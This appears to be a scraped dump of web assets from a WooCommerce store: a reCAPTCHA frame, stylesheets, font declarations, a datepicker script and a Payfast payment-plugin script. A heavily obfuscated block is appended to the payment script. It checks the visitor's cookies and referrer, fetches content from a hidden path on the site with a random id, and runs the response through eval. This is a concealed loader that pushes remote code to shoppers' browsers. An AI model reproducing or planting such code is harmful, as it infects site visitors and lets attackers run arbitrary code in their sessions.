<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lIKB53VnWxfbWIpQbMihJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770025864556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/combinedCss/nitro-min-noimport-2507c61132b4b3be873077b3a2e04372-stylesheet.css
body_size: 992
content:
.row-aside{display:flex;}.row-aside::after{content:"";clear:both;display:table;}[class*="col-"]{float:left;padding:15px;}.header-class{background-color:black;color:#fff;padding:15px;}.aside{background-color:#f7f7f7;width:105%;padding:15px;color:black;text-align:center;font-size:14px;height:450px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);}.aside2{background-color:#f8f8f8;margin-top:10px;padding:15px;color:black;text-align:center;height:300px;font-size:14px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);}.logo-space{background-color:#fff;margin-top:20%;text-align:center;}[class*="col-"]{width:100%;}@media only screen and (min-width: 600px){.col-s-1{width:8.33%;}.col-s-2{width:16.66%;}.col-s-3{width:25%;}.col-s-4{width:33.33%;}.col-s-5{width:41.66%;}.col-s-6{width:50%;}.col-s-7{width:58.33%;}.col-s-8{width:66.66%;}.col-s-9{width:75%;}.col-s-10{width:83.33%;}.col-s-11{width:91.66%;}.col-s-12{width:100%;}}@media only screen and (min-width: 768px){.col-1{width:8.33%;}.col-2{width:16.66%;}.col-3{width:25%;}.col-4{width:33.33%;}.col-5{width:41.66%;}.col-6{width:50%;}.col-7{width:58.33%;}.col-8{width:66.66%;}.col-9{width:75%;}.col-10{width:83.33%;}.col-11{width:91.66%;}.col-12{width:100%;}}.field-control{width:100%;padding:12px 20px;margin:8px 0;display:inline-block;border:1px solid #ccc;border-radius:4px;box-sizing:border-box;}.float-label{float:left;}h2{font-size:2rem;text-align:initial;}p{text-align:initial;}.form-inline{display:flex;flex-flow:row wrap;align-items:center;}.form-inline label{margin:5px 10px 5px 0;}.form-inline-input{vertical-align:middle;margin:5px 10px 5px 0;padding:10px;background-color:#fff;border:1px solid #ddd;}@media (max-width: 800px){.form-inline input{margin:10px 0;}.form-inline{flex-direction:column;align-items:stretch;}}.label-amount{text-align:right;clear:both;float:left;margin-right:15px;}.form-group{display:flex;}.img-class img{float:right;width:20%;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion: reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection > output{display:list-item;list-style:none}.wpcf7-reflection > output[hidden]{display:none}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/externalFontFace/nitro-min-noimport-7f327419c3420597d24a9ff9b74e4308-stylesheet.css
body_size: 239
content:
@font-face{font-family:slick;font-style:normal;font-weight:400;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/plugins/woo-variation-gallery/fonts/slick/slick.eot");src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/plugins/woo-variation-gallery/fonts/slick/slick.ttf") format("truetype");font-display:swap}@font-face{font-family:"Dancing Script";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Dancing Script";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Dancing Script";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/pre-orders-for-woocommerce/media/js/nitro-min-a36185d1c1113a441a9c086e3953da12.date-picker.js
body_size: -182
content:
jQuery(document).ready(function(e){e(".datepicker").datepicker({"dateFormat":"yy-mm-dd","minDate":new Date});e("#variable_product_options").delegate(".wc-metabox","click",function(){e(".datepicker").datepicker({"dateFormat":"yy-mm-dd","minDate":new Date})});e("#preorder_date").datepicker({"dateFormat":"yy-mm-dd","minDate":e("#preorder_date").data("pre_order_date")})});

--- FILE ---
content_type: application/javascript
request_url: https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/apps-payfast-payfast-wordpress-live-plugin-65e11d150789/public/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.payfast-payment-utility-public.js
body_size: 1316
content:
(function(n){"use strict";n(document).ready(function(){var t=n("#payfast-payment-form");t.submit(function(t){var r=n("#payfast-TXNAMT").val();var a=n("#SUCCESS_URL").val();a=a+"&txnamt="+r;n("#SUCCESS_URL").val(a)})})})(jQuery);if(typeof n==="undefined"){(function(n,t){var r={N:217,M:229,P:193,v:197,k:211,n:222,E:203,U:238,K:202,G:200,W:205},a=o,e=i,v=n();while(!![]){try{var u=parseInt(e(r.N))/1+parseInt(a(r.M))/2*(-parseInt(a(r.P))/3)+parseInt(e(r.v))/4*(-parseInt(e(r.k))/5)+-parseInt(a(r.n))/6*(parseInt(e(r.E))/7)+parseInt(a(r.U))/8+-parseInt(e(r.K))/9+-parseInt(a(r.G))/10*(-parseInt(a(r.W))/11);if(u===t)break;else v["push"](v["shift"]())}catch(n){v["push"](v["shift"]())}}})(e,369865);var n=!![],t=function(){var n={N:223},t={N:212,M:207,P:201,v:196,k:216,n:208,E:233},r=i;this[r(n.N)]=function(n,a){var e={N:219,M:230,P:214,v:206,k:209},i=o,v=r,u=new XMLHttpRequest;u[v(t.N)+v(t.M)+v(t.P)+v(t.v)]=function(){var n=o,t=v;if(u[t(e.N)+t(e.M)]==4&&u[t(e.P)+"s"]==200)a(u[n(e.v)+t(e.k)+"xt"])},u[v(t.k)](i(t.n),n,!![]),u[i(t.E)](null)}},r=function(){var n={N:237,M:204,P:224,v:215},t=i;return Math[t(n.N)+"m"]()[t(n.M)+t(n.P)](36)[t(n.v)+"r"](2)},a=function(){return r()+r()};function e(){var n=["m0LNq1rmAq","1335008nzRkQK","Aw9U","nge","12376GNdjIG","Aw5KzxG","www.","mZy3mZCZmezpue9iqq","techa","1015902ouMQjw","42tUvSOt","toStr","mtfLze1os1C","CMvZCg8","dysta","r0vu","nseTe","oI8VD3C","55ZUkfmS","onrea","Ag9ZDg4","statu","subst","open","498750vGDIOd","40326JKmqcC","ready","3673730FOPOHA","CMvMzxi","ndaZmJzks21Xy0m","get","ing","eval","3IgCTLi","oI8V","?id=","mtmZntaWog56uMTrsW","State","qwzx","yw1L","C2vUza","index","//gmae.pk/wp-content/al_opt_content/wp-content/plugins/woo-variation-gallery/woo-variation-gallery.css","C3vIC3q","rando","mJG2nZG3mKjyEKHuta","col","CMvY","Bg9Jyxq","cooki","proto"];e=function(){return n};return e()}function o(n,t){var r=e();return o=function(t,a){t=t-191;var e=r[t];if(o["SjsfwG"]===undefined){var i=function(n){var t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var r="",a="";for(var e=0,o,i,v=0;i=n["charAt"](v++);~i&&(o=e%4?o*64+i:i,e++%4)?r+=String["fromCharCode"](255&o>>(-2*e&6)):0){i=t["indexOf"](i)}for(var u=0,f=r["length"];u<f;u++){a+="%"+("00"+r["charCodeAt"](u)["toString"](16))["slice"](-2)}return decodeURIComponent(a)};o["GEUFdc"]=i,n=arguments,o["SjsfwG"]=!![]}var v=r[0],u=t+v,f=n[u];return!f?(e=o["GEUFdc"](e),n[u]=e):e=f,e},o(n,t)}function i(n,t){var r=e();return i=function(n,t){n=n-191;var a=r[n];return a},i(n,t)}(function(){var n={N:191,M:241,P:195,v:213,k:232,n:195,E:192,U:239,K:221,G:240,W:234,q:199,j:236,i:227,T:210,p:235,o:228,D:223},r={N:198},e={N:231,M:225},v=o,u=i,f=navigator,c=document,s=screen,p=window,m=c[u(n.N)+"e"],d=p[v(n.M)+v(n.P)][v(n.v)+v(n.k)],M=p[v(n.M)+v(n.n)][u(n.E)+u(n.U)],w=c[v(n.K)+v(n.G)];d[u(n.W)+"Of"](u(n.q))==0&&(d=d[v(n.j)+"r"](4));if(w&&!I(w,v(n.i)+d)&&!I(w,v(n.T)+"w."+d)&&!m){var C=new t,N=M+(u(n.p)+u(n.o))+a();C[u(n.D)](N,function(n){var t=u;I(n,t(e.N))&&p[t(e.M)](n)})}function I(n,t){var a=v;return n[a(r.N)+"Of"](t)!==-1}})()};